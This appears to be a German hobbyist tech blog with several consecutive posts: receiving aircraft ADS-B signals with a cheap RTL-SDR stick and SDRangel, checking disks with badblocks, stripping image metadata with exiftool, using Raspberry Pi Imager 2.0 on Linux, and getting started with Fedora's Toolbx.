Wie spannend wäre das, wenn man das nicht nur über globale Webseiten sehen könnte? Ich möchte herausfinden, ob ich vielleicht mit einfachen Mitteln in der Lage bin, die Flugzeugdaten zu erhalten. Die erfreuliche Antwort vorneweg: Das geht tatsächlich, ist nicht kompliziert und die Hardware hierzu ist bezahlbar. Vielleicht habt ihr sie sogar schon zuhause!
Technischer Hintergrund: Was ist ADS-B?
ADS-B steht für Automatic Dependent Surveillance – Broadcast und ist ein modernes Überwachungsverfahren in der Luftfahrt. „Automatic“ bedeutet, dass die Aussendung ohne Eingriff des Piloten erfolgt, „Dependent“, dass das System auf bordeigene Navigationsdaten (meist GPS) angewiesen ist, und „Broadcast“, dass die Informationen ungezielt an alle Empfänger im Empfangsbereich gesendet werden.
Ein mit ADS-B ausgestattetes Luftfahrzeug überträgt in regelmäßigen Abständen unter anderem seine Position, Höhe, Geschwindigkeit, Flugrichtung und eine Kennung. Diese Daten werden typischerweise auf 1090 MHz ausgesendet und können sowohl von Flugsicherungsstellen als auch von anderen Flugzeugen und zivilen Empfängern am Boden empfangen werden.
Warum sind ADS-B-Signale unverschlüsselt?
ADS-B ist bewusst als offenes, unverschlüsseltes Broadcast-System konzipiert. Der Hauptgrund dafür liegt in der Flugsicherheit: Alle relevanten Teilnehmer – Bodenstationen, andere Flugzeuge, Kollisionswarnsysteme (TCAS), aber auch mobile oder kostengünstige Empfänger – müssen die Signale ohne vorherige Authentifizierung empfangen können. Eine Verschlüsselung würde zusätzliche Infrastruktur, Schlüsselverwaltung und Latenz erfordern und damit die Zuverlässigkeit und Interoperabilität des Systems beeinträchtigen.
Dieses offene Design ist kein Versehen, sondern ein zentraler Bestandteil des Konzepts. ADS-B soll klassische Radarsysteme ergänzen oder teilweise ersetzen und dabei weltweit einheitlich funktionieren – unabhängig von Hersteller, Staat oder Betreiber. Dass die Signale auch von Privatpersonen mit einfacher Hardware empfangen werden können, ist eine direkte Folge dieser Offenheit.
Seit wann gibt es ADS-B?
Die Grundlagen von ADS-B wurden bereits in den 1990er-Jahren entwickelt. Erste praktische Einführungen erfolgten Anfang der 2000er-Jahre, zunächst ergänzend zu Sekundärradar und Mode-S-Transpondern. Verbindliche Vorschriften kamen jedoch deutlich später:
USA: ADS-B-Out-Pflicht seit 1. Januar 2020
Europa: schrittweise Einführung, weitgehend verpflichtend für IFR-Verkehr und größere Luftfahrzeuge seit den späten 2010er-Jahren
weltweit: ICAO empfiehlt ADS-B als Standardüberwachungssystem, nationale Umsetzungen variieren
Welche Flugzeuge müssen ADS-B senden – und welche nicht?
Zur Aussendung von ADS-B-Signalen („ADS-B Out“) verpflichtet sind in der Regel:
Verkehrsflugzeuge (Airliner)
Gewerbliche Luftfahrzeuge
IFR-Flüge in kontrolliertem Luftraum
Flugzeuge oberhalb bestimmter Lufträume und Höhen
Nicht oder nur eingeschränkt verpflichtet sind dagegen:
Militärische und staatliche Luftfahrzeuge
Segelflugzeuge, Ballone, Ultraleichtflugzeuge
ältere allgemeine Luftfahrt (GA) ohne Nachrüstpflicht
Luftfahrzeuge in unkontrolliertem Luftraum (abhängig vom Land)
Vorbereitung: Die Hardware besorgen
Was man braucht, ist eine USB-Antenne. Es gibt von der Firma Realtek einen Chip, der sich RTL2832U nennt. Das ist im Wesentlichen ein Analog-Digital-Wandler, mit dem man das Antennensignal aufnehmen und am PC verarbeiten kannt. Das nennt sich dann SDR (Software Defined Radio). Also, besorgt euch so einen Stick. Es gibt mehrere Hersteller aber einer sticht in der Szene heraus, weil er wohl sehr weit verbreitet ist. Ich habe einen anderen bestellt, der ebenfalls gut funktioniert. Hauptsache er erhält den richtigen Chip RTL2832U – um den geht es.
Ich hatte in meiner Wühlkiste noch einen alten DVB-T-Stick für den Laptop. Der ist mehr als 10 Jahre alt, enhält aber den besagten Chip.
Ein DAB-T-Stick enthält meistens den Realtek RTL2832U-Chip und ist für dieses Projekt geeignet
Schritt 0: Treiber installieren mit Zadig
Es klingt etwas merkwürdig, aber unter Windows 11 wurde der Chip nicht erkannt. Wie bereits zur wilden Zeit von Windows XP muss man sich „irgendwo“ einen Treiber besorgen und diesen installieren. Ich bin auf die Software Zadig gestoßen, die mir für den USB-Stick einen allgemeinen Treiber installiert hat. Ich fand diese Aktion etwas shady, aber was soll ich sagen? – es hat funktioniert. Also, installiert den Treiber, falls der Stick nicht erkannt wird.
Mit der Software Zadig können USB-Treiber installiert werden. Bei meinem DAB-T-Stick war das notwendig. Hierzu wählt man im Dropdown-Menü den Eintrag aus und klickt auf „Install Driver“.
Schritt 1: Die Software SDRangel
Aus der großartigen Open Source-Community ist eine Software namens SDRangel hervorgegangen. Diese lässt sich unter Windows und Linux installieren und verwenden. Mit ihr kann man diesen Chip sehr ausführlich verwenden, denn sie stellt verschiedene Dekodierer zur Verfügung. Man kann auch Digitalradio dekodieren und viele anderen Dinge, mit denen ich mich nicht auskenne. Wer hier Lust hat, sich mal richtig nach Herzenslust auszutoben, dessen Herz wird höher schlagen!
Schritt 2: ADS-B empfangen mit SDRangel
Für den Empfang der Signale holt man sich zunächst einen Receiver Rx ins Programm. Oben auf das entsprechendes Symbol klicken und nach RTLSDR in der Liste suchen. Taucht dein Empfänger hier nicht auf? Dann nochmal unter Schritt 0 nachsehen, ob der Treiber installiert wurde.
Zum Hinzufügen eines Receivers wird der entsprechende Button angeklickt
Ist der richtige Receiver ausgewählt, kann jetzt der Empfang konfiguriert werden. Hierzu müssen folgende Werte eingestellt werden:
Frequenz: 1.090.000 Hz
Samplerate: 2.400.000 S/s
Verstärkung: automatisch (AGC)
In SDRangel müssen nach dem Hinzufürgen des Receivers verschiedene Einstellungen vorgenommen werden. Die Frequenz, Samplerate und Verstärkung (Gain) gehören dazu. Am Ende wird ein Demodulator hinzugefügt (Pfeil).
Über den kleinen Button, auf den der Pfeil im Screenshot zeigt, kann der Demodulator eingefügt werden. Es erscheint eine lange Liste, aus der man den richtigen Demodulator auswählen darf. Wir wählen ADS-B.
Um das Fenster noch ein bisschen aufzuräumen, können wir in der oberen Leiste noch die Ansicht anpassen. Für mich hat die Spaltenansicht ganz gut gepasst.
Es gibt vorgefertigte Ansichten, bei denen die Fenster angeordnet werden. Sie sind unterschiedlich gut geeignet, am Besten probiert es jeder einmal für sich aus, welche Ansicht am übersichtlichsten erscheint.
Die Vorbereitungen sind damit auch schon abgeschlossen. Durch klicken auf den Play-Button oben links können wir starten.
Schritt 3: Flugzeuge orten und Antennenposition varrieren
Mit etwas Glück sieht man jetzt schon die ersten Ergebnisse. Je nach Fluglage um euren Standort herum, füllt sich die Liste der Flugzeuge sofort oder nach ein paar Minuten. Die Fenster lassen sich nun natürlich noch ein bisschen verschieben und den persönlichen Wünschen anpassen. Über die kleinen Button oberhalb der Tabelle lässt sich das Verhalten auf der Karte steuern.
Sollte nach einiger Zeit weiterhin nichts kommen, obwohl auf einschlägigen Radarseiten zu sehen ist, dass Flugzeuge in unmittelbarer Nähe vorbeifliegen, muss noch etwas optimiert werden. Am häufigsten liegt es wohl an der Antenne bzw. deren Position. Verschiebt sie so gut es geht an ein Fenster, das freien Blick auf den Himmel hat. Die Antenne muss zwingend stehend (also vertikal ausgerichtet) sein, da die Signale polarisiert sind. Weiterhin kann man am Schwellwert (Threshold) oben rechts noch etwas verstellen.
Schritt 4: Was kann man sonst noch machen?
Es gibt Schnittstellen des Programms. Wer also Lust hat, seine gefundenen Flugzeuge an einen Dienst zu melden, hat hier die Möglichkeit dazu.
Außerdem gibt es eine ganz coole 3D-Ansicht. Oben in der Leiste müsst ihr dort auf „Add Feature“ klicken und die Map hinzufügen. Dort erhält man eine 2D-Karte von OpenStreetMap, und auch eine 3D-Karte, über die man auch die Höheninformation der Flugzeuge live verarbeitet sieht. Das ist ein richtig nices Feature!
1: zuerst muss das Feature „Map“ hinzugefügt werden. 2: Über die Einstellungen lassen sich die 3D-Daten herunterladen. 3: 3D-Daten müssen heruntergeladen werden.
Ausblick: Was kann man noch machen mit SDRangel?
Natürlich lassen sich jetzt noch viele weitere Signale empfangen und demodulieren. Ich habe beispielsweise Digitalradio empfangen. Hier muss man die Frequenz wieder anpassen und einen anderen Demodulator auswählen. Unter Preferences -> Configurations sind auch schon manche Dinge vorgefertigt. Für DAB gibt es bei mir beispielsweise schon eine fertige Ansicht. Man muss „nur noch“ in der rechten Spalte die „Channel“ durchgehen, und schon füllt sich die Liste der Programme.
Festplatten unterliegen einem natürlichen Verschleiß. Mit der Zeit können sogenannte Bad Sektoren entstehen – fehlerhafte Speicherbereiche, die nicht mehr zuverlässig gelesen oder beschrieben werden können. Eine regelmäßige Überprüfung kann helfen, Datenverlust frühzeitig zu erkennen und entsprechende Maßnahmen einzuleiten.
Was sind Bad Sektoren?
Bad Sektoren sind physisch oder logisch beschädigte Bereiche auf einem Datenträger. Physische Defekte entstehen durch Abnutzung, mechanische Schäden oder Produktionsfehler. Logische Bad Sektoren hingegen resultieren meist aus Softwareproblemen oder Stromausfällen und lassen sich mitunter korrigieren.
Analysewerkzeuge unter Linux
Linux bietet verschiedene Werkzeuge zur Analyse und Erkennung defekter Sektoren. Eines der bekanntesten Tools ist badblocks.
Ein einfacher Check lässt sich wie folgt durchführen:
sudo badblocks -vsn /dev/sdX
Ersetzt man dabei /dev/sdX durch das entsprechende Gerät, erhält man einen Überblick über den Zustand der Sektoren. Hierbei sucht badblocks gezielt nach defekten Blöcken der Festplatte.
Dabei sollte beachtet werden, dass dieser Vorgang – je nach Größe des Datenträgers – einige Zeit in Anspruch nehmen kann.
Fazit
Die regelmäßige Analyse auf Bad Sektoren ist ein wichtiger Bestandteil der Systempflege. Frühzeitig erkannte Fehler ermöglichen rechtzeitige Backups und gegebenenfalls den Austausch der betroffenen Hardware. Open-Source-Werkzeuge wie badblocks bieten unter Linux zuverlässige Möglichkeiten zur Diagnose – ganz ohne proprietäre Software.
Manch ein Leser kennt das vielleicht: Das CMS WordPress, mit dem man sich eigentlich gut auskennt, verhält sich plötzlich ganz anders als gewohnt. Meist hat das natürlich einen Grund.
Nachdem das erledigt war, habe ich das Bildmaterial in die Mediathek der Webseite hochgeladen. Dabei fiel mir auf, dass die Bezeichnungen der Bilder nicht den neuen Dateinamen entsprachen. Stattdessen trugen sie die Bezeichnung der Veranstaltung, bei der sie aufgenommen wurden. Ein Löschen und erneutes Hochladen der Fotos konnte das Problem nicht beheben.
Schnell lag der Verdacht nahe, dass in den Bilddateien selbst noch Informationen gespeichert waren, die von WordPress beim Hochladen automatisch übernommen wurden. Im konkreten Fall handelte es sich um Metadaten in der IPTC-Kopfzeile. Bei knapp 100 Bildern wäre es sehr aufwendig gewesen, diese Angaben manuell zu entfernen. Eine Lösung über eine Stapelverarbeitung war daher naheliegend, am besten direkt über das Terminal unter Ubuntu.
Glücklicherweise gibt es eine einfache Möglichkeit, solche eingebetteten Informationen automatisch aus den Dateien zu entfernen.
Zuvor muss allerdings das Paket libimage-exiftool-perl installiert werden.
sudo apt install libimage-exiftool-perl
Danach wird folgender Befehl im Verzeichnis, in dem die zu bearbeitenden Bilder liegen, ausgeführt:
exiftool -all= *.jpg
Dieser sorgt dafür, dass die Dateiendungen der Originalbilder in .jpg_original geändert und die Metadaten aus den eigentlichen Bilddateien entfernt werden.
Beim anschließenden Upload in WordPress wurden die Bildbezeichnungen wie gewünscht angezeigt – also die neuen Dateinamen mit passender Nummerierung.


Die im Oktober 2025 erschienene Neuauflage des Raspberry Pi OS, basierend auf Debian 13 „Trixie“, dürfte einige Nutzer überrascht haben. In den Medien wurde darüber nur wenig berichtet – auch an mir war die Veröffentlichung zunächst vorbeigegangen.


Trotzdem habe ich nicht gezögert, das neue System mithilfe des Raspberry Pi Imager auf eine microSD-Karte zu schreiben. Ziel war es wie gewohnt, eine sogenannte headless-Installation vorzubereiten – also ohne Monitor und Tastatur. Die weitere Einrichtung sollte anschließend bequem per SSH (Secure Shell) erfolgen.
Der Vorgang wurde auf einem Notebook mit Ubuntu 24.04 LTS und dem über die Paketverwaltung installierten Raspberry Pi Imager (Version 1.8.5) durchgeführt. Nach dem Flashen wurden die Karte in den Raspberry Pi eingesetzt und das System gestartet. Doch eine Verbindung per SSH war danach nicht möglich.
Ursache und Lösung
Die Ursache für dieses Verhalten war schnell gefunden: Raspberry Pi OS 13 erfordert für die korrekte Vorkonfiguration den Raspberry Pi Imager in Version 2.0 oder höher. Und genau hier beginnt das Problem – zumindest für Linux-Nutzer.
Während Windows-Nutzer den neuen Imager bereits komfortabel nutzen können, hinkt die Linux-Unterstützung deutlich hinterher. Bislang steht weder ein aktuelles .deb-Paket noch eine Snap-Version zur Verfügung. Das sorgt in der Linux-Community verständlicherweise für Kopfschütteln – gerade bei einem Projekt wie dem Raspberry Pi, das tief in der Open-Source-Welt verwurzelt ist.
AppImage als Ausweg
Glücklicherweise bietet der Entwickler ein AppImage des neuen Imagers an. Dieses lässt sich unter Ubuntu und anderen Distributionen unkompliziert starten – ganz ohne Installation. Damit ist es wie gewohnt möglich, WLAN-Zugangsdaten und SSH vor dem ersten Start zu konfigurieren.
Fazit
Wer Raspberry Pi OS 13 „Trixie“ headless nutzen möchte, sollte sicherstellen, dass der Imager in Version 2.0 oder neuer verwendet wird. Für Linux-Nutzer führt der Weg aktuell nur über das bereitgestellte AppImage. Es bleibt zu hoffen, dass die offizielle Paketunterstützung für Linux bald nachgereicht wird.
Beim Experimentieren mit KI-Sprachmodellen bin ich über das Projekt »Toolbx« gestolpert. Damit können Sie unkompliziert gekapselte Software-Umgebungen erzeugen und ausführen.
Toolbx hat große Ähnlichkeiten mit Container-Tools und nutzt deren Infrastruktur, unter Fedora die von Podman. Es gibt aber einen grundlegenden Unterschied zwischen Docker/Podman auf der einen und Toolbx auf der anderen Seite: Docker, Podman & Co. versuchen die ausgeführten Container sicherheitstechnisch möglichst gut vom Host-System zu isolieren. Genau das macht Toolbx nicht! Im Gegenteil, per Toolbx ausgeführte Programme können auf das Heimatverzeichnis des aktiven Benutzers sowie auf das /dev-Verzeichnis zugreifen, Wayland nutzen, Netzwerkschnittstellen bedienen, im Journal protokollieren, die GPU nutzen usw.
Toolbx wurde ursprünglich als Werkzeug zur Software-Installation in Distributionen auf der Basis von OSTree konzipiert (Fedora CoreOS, Siverblue etc.). Dieser Artikel soll als eine Art Crash-Kurs dienen, wobei ich mit explizit auf Fedora als Host-Betriebssystem beziehe. Grundwissen zu Podman/Docker setze ich voraus.
Mehr Details gibt die Projektdokumentation. Beachten Sie, dass die offizielle Bezeichnung des Projekts »Toolbx« ohne »o« in »box« lautet, auch wenn das zentrale Kommando toolbox heißt und wenn die damit erzeugten Umgebungen üblicherweise Toolboxes genannt werden.
Hello, Toolbx!
Das Kommando toolbox aus dem gleichnamigen Paket wird ohne sudo ausgeführt. In der Minimalvariante erzeugen Sie mit toolbox <name> eine neue Toolbox, die als Basis ein Image Ihrer Host-Distribution verwendet. Wenn Sie also wie ich in diesen Beispielen unter Fedora arbeiten, fragt toolbox beim ersten Aufruf, ob es die Fedora-Toolbox herunterladen soll:
toolbox create test1
Image required to create Toolbx container.
Download registry.fedoraproject.org/fedora-toolbox:43 (356.7MB)? [y/N]: y
Created container: test1
Wenn Sie als Basis eine andere Distribution verwenden möchten, geben Sie den Distributionsnamen und die Versionsnummer in zwei Optionen an:
toolbox create --distro rhel --release 9.7 rhel97
Das Kommando toolbox list gibt einen Überblick, welche Images Sie heruntergeladen haben und welche Toolboxes (in der Podman/Docker-Nomenklatur: welche Container) Sie erzeugt haben:
toolbox list
IMAGE ID IMAGE NAME CREATED
f06fdd638830 registry.access.redhat.com/ubi9/toolbox:9.7 3 days ago
b1cc6a02cef9 registry.fedoraproject.org/fedora-toolbox:43 About an hour ago
CONTAINER ID CONTAINER NAME CREATED STATUS IMAGE NAME
695e17331b4a llama-vulkan-radv 2 days ago exited docker.io/kyuz0/amd-strix-halo-toolboxes:vulkan-radv
dc8fd94977a0 rhel97 22 seconds ago created registry.access.redhat.com/ubi9/toolbox:9.7
dd7d51c65852 test1 18 minutes ago created registry.fedoraproject.org/fedora-toolbox:43
Um eine Toolbox aktiv zu nutzen, aktivieren Sie diese mit toolbox enter. Damit starten Sie im Terminal eine neue Session. Sie erkennen nur am veränderten Prompt, dass Sie sich nun in einer anderen Umgebung befinden. Sie haben weiterhin vollen Zugriff auf Ihr Heimatverzeichnis; die restlichen Verzeichnisse stammen aber überwiegend von Toolbox-Container. Hinter den Kulissen setzt sich der in der Toolbox sichtbare Verzeichnisbaum aus einer vollkommen unübersichtlichen Ansammlung von Dateisystem-Mounts zusammen. findmnt liefert eine über 350 Zeilen lange Auflistung!
Innerhalb einer Fedora-Toolbox können Sie wie üblich mit rpm und dnf Pakete verwalten. Standardmäßig ist nur ein relativ kleines Subset an Paketen installiert.
[kofler@toolbx ~]$ rpm -qa | wc -l
340
Innerhalb der Toolbox können Sie mit sudo administrative Aufgaben erledigen, z.B. sudo dnf install <pname>. Dabei ist kein Passwort erforderlich.
ps ax listet alle Prozesse auf, sowohl die der Toolbox als auch alle anderen des Hostsystems!
Mit exit oder Strg+D verlassen Sie die Toolbox. Sie können Sie später mit toolbox enter <name> wieder reaktivieren. Alle zuvor durchgeführten Änderungen gelten weiterhin. (Hinter den Kulissen verwendet das Toolbx-Projekt einen Podman-Container und speichert Toolbox-lokalen Änderungen in einem Overlay-Dateisystem.)
